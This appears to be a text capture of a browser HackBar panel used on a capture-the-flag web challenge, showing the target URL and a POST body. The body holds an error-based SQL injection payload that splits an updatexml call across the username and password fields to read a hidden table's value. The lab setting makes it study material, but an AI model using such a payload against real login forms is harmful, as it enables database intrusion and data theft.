 查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
Load URL
http://ctf5.shiyanbar.com/web/baocuo/index.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
username=1' and updatexml/*&password=*/(1,concat(0x7e,(SELECT
value from ffll44jj),0x7e),3)or'1